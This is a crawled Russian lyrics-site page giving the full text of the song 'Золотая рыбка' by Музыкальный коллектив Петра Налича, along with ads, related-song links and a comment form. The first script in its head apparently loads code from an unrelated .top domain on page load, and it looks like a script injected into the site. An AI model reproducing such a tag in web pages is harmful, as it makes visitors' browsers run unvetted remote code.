

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D0%BA%D0%BE%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D0%B8%D0%B2-%D0%BF%D0%B5%D1%82%D1%80%D0%B0-%D0%BD%D0%B0%D0%BB%D0%B8%D1%87%D0%B0_%D0%B7%D0%BE%D0%BB%D0%BE%D1%82%D0%B0%D1%8F-%D1%80%D1%8B%D0%B1%D0%BA%D0%B0
body_size: 10437
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Золотая рыбка - Музыкальный коллектив Петра Налича читать слова песни | текст песни петра налича золотая рыбка</title>
	<meta name="description" content="Здесь можно прочитать текст песни Золотая рыбка - Музыкальный коллектив Петра Налича. Все слова песни.">
	<meta name="keywords" content="Золотая рыбка Музыкальный коллектив Петра Налича, текст песни Золотая рыбка, слова песни Золотая рыбка">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Музыкальный коллектив Петра Налича - Золотая рыбка</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>Раз приехали домой - там сидит красавица<br />
У неё такой покрой - платье не снимается<br />
А в глазах её любовь, на устах улыбка<br />
Я теперь её люблю, Золотую Рыбку<br />
<br />
Дети пели про любовь, в смысл не вникая<br />
Дети пели, что любовь короткая такая<br />
Я фломастеры возьму - напишу открытку<br />
Напишу, что я люблю Золотую Рыбку<br />
<br />
Кто б меня когда спросил что мне в жизни надо?<br />
Кто б меня когда нибудь вообще о чем спросил<br />
Все кого я так любил - были мне не рады<br />
Жить так больше нету сил, нету больше сил<br />
<br />
Ты одна меня поймешь, ласково посмотришь <br />
И к груди меня прижмешь, трепетно прижмешь<br />
Пусть вся жизнь моя была - глупая ошибка<br />
Ты на век моя любовь - Золотая Рыбка<br />
<br />
Ты одна меня поймешь, ласково посмотришь <br />
И к груди меня прижмешь, трепетно прижмешь<br />
Пусть вся жизнь моя была - глупая ошибка<br />
Ты на век моя любовь...<br />
Пусть вся жизнь моя была - глупая ошибка<br />
Ты на век моя любовь - Золотая Рыбка</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/u/z/muzikalnij_kollektiv_petra_nalicha_zolotaja_ribka.jpg" title="Музыкальный коллектив Петра Налича - Золотая рыбка" alt="Музыкальный коллектив Петра Налича - Золотая рыбка" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 617<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2-%d0%bf%d0%b5%d1%82%d1%80%d0%b0-%d0%bd%d0%b0%d0%bb%d0%b8%d1%87%d0%b0" >Другие песни исполнителя Музыкальный коллектив Петра Налича</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/u/z/muzikalnij_kruzhok_detskie_pesenki_kotenok_i_shenok.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%ba%d1%80%d1%83%d0%b6%d0%be%d0%ba-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%b5%d1%81%d0%b5%d0%bd%d0%ba%d0%b8_%d0%ba%d0%be%d1%82%d0%b5%d0%bd%d0%be%d0%ba-%d0%b8-%d1%89%d0%b5%d0%bd%d0%be%d0%ba">Музыкальный кружок 'ДЕТСКИЕ ПЕСЕНКИ' - Котенок и Щенок</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/e/p/neposedi_gimn_petra_i_fevronii_s_dnem_semi_lubvi_i_vernosti_lubite_drug_druga_i_tsenite_a_eshe_darite_romashki.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/непоседы-гимн-петра-и-февронии_с-днем-семьи-любви-и-верности-любите-друг-друга-и-цените-а-еще">Непоседы Гимн Петра и Февронии - С днем Семьи, Любви и Верности Любите друг друга и цените. А еще</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/u/z/muzikalnij_kollektiv_petra_nalicha_lost_and_forgotten.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2-%d0%bf%d0%b5%d1%82%d1%80%d0%b0-%d0%bd%d0%b0%d0%bb%d0%b8%d1%87%d0%b0_lost-and-forgotten">Музыкальный Коллектив Петра Налича - Lost And Forgotten</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/e/t/detskij_muzikalnij_teatr_mi_deti_tvoi_rossija_g_rubtsovsk_ruk_aleksandr_aniper.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%82%d0%b5%d0%b0%d1%82%d1%80_%d0%bc%d1%8b-%d0%b4%d0%b5%d1%82%d0%b8-%d1%82%d0%b2%d0%be%d0%b8-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f-%d0%b3-%d1%80%d1%83%d0%b1%d1%86%d0%be%d0%b2%d1%81%d0%ba-%d1%80%d1%83%d0%ba-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d0%b0%d0%bd%d0%b8%d0%bf%d0%b5%d1%80">Детский Музыкальный Театр - Мы дети твои Россия г.Рубцовск, рук. Александр Анипер</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/n/tantsevalnij_kollektiv_vdohnovenie_latino_amerikanskij_tanets.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/танцевальный-коллектив-вдохновение_латино-американский-танец">танцевальный коллектив"Вдохновение" - Латино-американский танец</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/s/ansambl_petra_balzhika_kruzhitsja_i_padaet_list_klenovij.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d1%81%d0%b0%d0%bc%d0%b1%d0%bb%d1%8c-%d0%bf%d0%b5%d1%82%d1%80%d0%b0-%d0%b1%d0%b0%d0%bb%d1%8c%d0%b6%d0%b8%d0%ba%d0%b0_%d0%ba%d1%80%d1%83%d0%b6%d0%b8%d1%82%d1%81%d1%8f-%d0%b8-%d0%bf%d0%b0%d0%b4%d0%b0%d0%b5%d1%82-%d0%bb%d0%b8%d1%81%d1%82-%d0%ba%d0%bb%d0%b5%d0%bd%d0%be%d0%b2%d1%8b%d0%b9">Ансамбль Петра Бальжика - Кружится и падает лист кленовый</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/i/o/s/iosif_kobzon_i_detskij_muzikalnij_teatr_orljata_uchatsja_letat.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/иосиф-кобзон-и-детский-музыкальный-театр_орлята-учатся-летать">Иосиф Кобзон и детский музыкальный театр - Орлята учатся летать</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/o/t/_/ot_geroev_bilih_vremen_1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b9-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81-%d0%bf%d0%b5%d1%82%d1%80%d0%b0-%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%be%d0%b3%d0%be_%d0%be%d1%82-%d0%b3%d0%b5%d1%80%d0%be%d0%b5%d0%b2-%d0%b1%d1%8b%d0%bb%d1%8b%d1%85-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd">Морской Корпус Петра Великого - От Героев Былых Времен</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/r/marija_shapoval_i_kollektiv_den_bez_vistrela_na_zemle.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%88%d0%b0%d0%bf%d0%be%d0%b2%d0%b0%d0%bb-%d0%b8-%d0%ba%d0%be%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d0%b8%d0%b2_%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b1%d0%b5%d0%b7-%d0%b2%d1%8b%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b0-%d0%bd%d0%b0-%d0%b7%d0%b5%d0%bc%d0%bb%d0%b5">Мария Шаповал и Коллектив - День без выстрела на Земле</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/u/z/muzikalnij_kruzhok_detskie_pesenki_pomogite_begemotu.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%ba%d1%80%d1%83%d0%b6%d0%be%d0%ba-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%b5%d1%81%d0%b5%d0%bd%d0%ba%d0%b8_%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%b8%d1%82%d0%b5-%d0%b1%d0%b5%d0%b3%d0%b5%d0%bc%d0%be%d1%82%d1%83">Музыкальный кружок 'ДЕТСКИЕ ПЕСЕНКИ' - Помогите Бегемоту</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/s/j/vsjo_zavisit_ot_nas_samih_revus_edit.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/петра-и-леви_всё-зависит-от-нас-самих-revus-edit">Петра и Леви - Всё Зависит От Нас Самих Revus Edit</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/i/s/tishina_solovi_ne_pojte_bolshe_pesen_solovi.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/коллектив-аок-уральск_тишина-соловьи-не-пойте-больше-песен-соловьи">Коллектив АОК Уральск - Тишина-Соловьи не пойте больше песен соловьи</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/n/i/dni_moi_muzika_in_irini_denisovoj_slova_prot_a_logvinova.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/хор-храма-апп-петра-и-павла-тсл_дни-мои-музыка-ин-ирины-денисовой-слова-прот-а-логвинова">Хор храма апп. Петра и Павла ТСЛ - Дни мои. Музыка ин. Ирины Денисовой, слова прот. А. Логвинова</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/u/z/muzikalnij_kruzhok_detskie_pesenki_dozhdik_kap_kap_tuk_tuk_tuk.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%ba%d1%80%d1%83%d0%b6%d0%be%d0%ba-%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b5-%d0%bf%d0%b5%d1%81%d0%b5%d0%bd%d0%ba%d0%b8_%d0%b4%d0%be%d0%b6%d0%b4%d0%b8%d0%ba-%d0%ba%d0%b0%d0%bf-%d0%ba%d0%b0%d0%bf-%d1%82%d1%83%d0%ba-%d1%82%d1%83%d0%ba-%d1%82%d1%83%d0%ba">Музыкальный кружок 'ДЕТСКИЕ ПЕСЕНКИ' - Дождик Кап-кап, тук-тук-тук</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/e/t/petra_dom_rabota_dom_ja_pchela.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/петра_дом-работа-дом-я-пчела">Петра - Дом, работа, дом. Я пчела</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Музыкальный коллектив Петра Налича Золотая рыбка, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Золотая рыбка за авторством Музыкальный коллектив Петра Налича, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Золотая рыбка - Музыкальный коллектив Петра Налича находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="30947">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
